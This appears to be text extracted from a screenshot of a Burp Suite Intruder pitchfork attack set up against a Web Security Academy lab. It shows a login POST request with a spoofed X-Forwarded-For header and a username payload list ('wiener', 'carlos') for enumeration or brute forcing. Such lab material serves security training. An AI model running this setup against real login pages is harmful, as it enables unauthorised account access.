 Pitchfork attack
Start attack
Target
https://0a75004c044483ea804c7bbc00230092.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a75004c044483ea804c7bbc00230092.web-security-academy.net
3 Cookie: session=YIn3RAisrVxQowrGvPhFxq963G4LZZ6c
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a75004c044483ea804c7bbc00230092.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 X-Forwarded-For: 192.168.43.13
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://0a75004c044483ea804c7bbc00230092.web-security-academy.net/login
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24
25 username=§wiener§&password=peter
Search
1 highlight
1 payload position
Length: 1025
Payloads
Payload position: 1 - wiener
Payload type: Simple list
Payload count: 2
Request count: 2
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
wiener
carlos
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§
Payloads
Resource pool
Settings